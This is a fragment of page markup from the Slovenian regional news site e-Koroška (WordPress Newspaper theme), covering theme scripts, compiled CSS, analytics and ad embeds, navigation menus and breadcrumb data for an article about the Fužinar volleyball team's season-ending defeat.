            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/e-koroska.si\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.2";
var td_get_template_directory_uri="https:\/\/e-koroska.si\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Prosim po\u010dakajte trenutek ...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#40ae49";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["januar","februar","marec","april","maj","junij","julij","avgust","september","oktober","november","december"],"month_names_short":["Jan","Feb","Mar","Apr","Maj","Jun","Jul","Avg","Sep","Okt","Nov","Dec"],"day_names":["nedelja","ponedeljek","torek","sreda","\u010detrtek","petek","sobota"],"day_names_short":["ned","pon","tor","sre","\u010det","pet","sob"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #40ae49;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #40ae49 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #40ae49 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #40ae49;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #40ae49 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #40ae49;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #40ae49 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #40ae49;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #40ae49 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #40ae49 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #40ae49;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #40ae49 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #40ae49;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #40ae49;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(64, 174, 73, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #40ae49;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #40ae49 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #40ae49;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #40ae49 transparent transparent transparent;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #40ae49;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #40ae49;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover {
        color: #000000;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #000000;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .sf-menu > .current-menu-ancestor > a,
    .sf-menu > .current-category-ancestor > a,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #222222;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #222222 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #40ae49;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #40ae49;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #40ae49 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #40ae49;
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #333145;
        background: -moz-linear-gradient(top, #333145 0%, #40ae49 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #333145), color-stop(100%, #40ae49));
        background: -webkit-linear-gradient(top, #333145 0%, #40ae49 100%);
        background: -o-linear-gradient(top, #333145 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #333145 0%, #40ae49 100%);
        background: linear-gradient(to bottom, #333145 0%, #40ae49 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#333145', endColorstr='#40ae49', GradientType=0 );
    }

    
    .post .td-post-header .entry-title {
        color: #000000;
    }
    .td_module_15 .entry-title a {
        color: #000000;
    }

    
    .td-post-content,
    .td-post-content p {
    	color: #000000;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #000000;
    }

    
    .td-page-header h1,
    .td-page-title,
    .woocommerce-page .page-title {
    	color: #000000;
    }

    
    .td-page-content p,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p {
    	color: #000000;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #000000;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }



    
    ul.sf-menu > .td-menu-item > a {
        line-height:80px;
	
    }
    
    @media (min-width: 768px) {
        #td-header-menu {
            min-height: 80px !important;
        }
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 80px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 80px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-7 .header-search-wrap .td-icon-search,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 80px;
        }
        .td-header-style-7 .sf-menu {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
    }
</style>

<!-- Google tag (gtag.js) -->
<script type="text/plain" data-service="google-analytics" data-category="statistics" async data-cmplz-src="https://www.googletagmanager.com/gtag/js?id=G-069HWYGSTL"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-069HWYGSTL');
</script><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://e-koroska.si/",
                                "name": "Domov"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://e-koroska.si/rubrika/razno/",
                                "name": "Razno"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://e-koroska.si/odbojkarji-fuzinarja-s-porazom-proti-calcit-volleyem-zakljucili-letosnjo-sezono/",
                                "name": "Odbojkarji Fužinarja s porazom proti Calcit Volleyem zaključili letošnjo sezono"                                
                            }
                        }    ]
                        }
                       </script><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body data-cmplz=2 class="wp-singular post-template-default single single-post postid-16180 single-format-standard wp-theme-Newspaper wp-child-theme-e-koroska-child odbojkarji-fuzinarja-s-porazom-proti-calcit-volleyem-zakljucili-letosnjo-sezono global-block-template-1 td-sport-stack single_template_1 wpb-js-composer js-comp-ver-5.4.7 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
    <div id="adoceansipaenmsjsef"></div>


        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ekoroska/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/e_koroska" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-5205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-5205"><a href="https://e-koroska.si/rubrika/e-koroska/">e-Koroška</a></li>
<li id="menu-item-5209" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5209"><a href="https://e-koroska.si/rubrika/zamejstvo/">Zamejstvo</a></li>
<li id="menu-item-5208" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5208"><a href="https://e-koroska.si/rubrika/slovenija/">Slovenija</a></li>
<li id="menu-item-5210" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5210"><a href="https://e-koroska.si/rubrika/zanimivosti/">Zanimivosti</a></li>
<li id="menu-item-5206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5206"><a href="https://e-koroska.si/rubrika/foto-galerija/">Foto- Galerija</a></li>
<li id="menu-item-5204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5204"><a href="https://e-koroska.si/rubrika/dogodki/">Dogodki</a></li>
<li id="menu-item-5207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5207"><a href="https://e-koroska.si/rubrika/intervju/">Intervju</a></li>
<li id="menu-item-11007" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11007"><a href="https://e-koroska.si/rubrika/kolumna/">Kolumna</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://e-koroska.si/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Iskanje</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap">
    
        <!--
Header style 1
-->
<div class="td-header-wrap td-header-style-1">

    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                petek, 16 januarja, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ekoroska/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/e_koroska" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://e-koroska.si/">
                <img src="https://e-koroska.si/wp-content/uploads/2017/01/e-koroska-slogan.png" alt="" />
                <span class="td-visual-hidden">e-Koroška</span>
            </a>
                    </div>
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_696a06661e164_rand td_block_template_1"><!-- start slave -->
<div id="adoceansixpdmolhttf"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.ekoroska.si.ROS.Billboard */
ado.slave('adoceansixpdmolhttf', {myMaster: 'fCFAylCahyBVMeybFIeFfgH3Xijv4funjj6YFvq3Oqn.L7' });
</script>
<!--  end slave  --></div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap td-header-gradient">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://e-koroska.si/">
            <img src="https://e-koroska.si/wp-content/uploads/2017/01/e-koroska-slogan.png" alt="" />
        </a>
        </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-5205"><a href="https://e-koroska.si/rubrika/e-koroska/">e-Koroška</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_696a06661e628_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_696a06661e628" ><script>var block_td_uid_2_696a06661e628 = new tdBlock();
block_td_uid_2_696a06661e628.id = "td_uid_2_696a06661e628";
